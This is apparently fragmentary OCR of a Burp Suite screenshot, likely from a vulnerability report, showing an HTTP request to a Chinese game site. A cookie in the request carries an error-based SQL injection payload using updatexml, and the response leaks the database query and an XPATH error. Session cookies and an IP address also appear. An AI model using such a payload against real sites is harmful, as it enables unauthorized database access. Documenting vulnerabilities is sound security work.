 Burp Suite Professional v1.6beta - licensed to LarryLau
Window Help
Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
< >
Target: http://jf.ztgame.com ?
Response
Hex
Raw Headers Hex
P/1.1
5.0 (X11; Linux i686; rv:33.0)
ox/33.0
cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
p, deflate
ation/x-www-form-urlencoded; charset=UTF-8
LHttpRequest
tgame.com/lottery.php?id=35
_jsztgamecom=123;
956143483; uniqid_a=1411111410508956143483;
11+14%3A10%3A50;
14%3A10%3A50; ref_ip=124.89.176.74;
fjcjpQwjvFbmeAZNhwJJ9NquWRAdre1WCNEMSVUx3gWSu
jzYgXvNgZOM3y3rLzWtO%5C%2Fc4f6iEQX7UBGiMTHcEK
=eyI0MTI3OTg3NjEiOlsiNDEyNzk4NzYxIiwiMjAxNC0x
MiwiTlVMTCIsIk5VTEwiXX0%3D;
and updatexml(1,concat(1,(select
ccount=
5362b671f4b11d78d5a0c2e;
tp%3A//jf.ztgame.com/share.php%3Fuid%3D412798
A%252F%252Fjf.ztgame.com%22%3A%220%7C14156916
2333344768; pgv_si=s4887542784
ve
HTTP/1.1 200 OK
Date: Tue, 11 Nov 2014 09:06:56 GMT
Server: Apache/2.2.25 (Unix) PHP/5.4.4
X-Powered-By: PHP/5.4.4
Content-Length: 141
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
XPATH syntax error: 206.4 'SELECT * FROM
`vip_user_info_41` WHERE `uid` = 412798761 and
updatexml(1,concat(1,(select user())),1)
Type a search term 0 matches
? < + > Type a search term 0 matches
364 bytes | 1,064 millis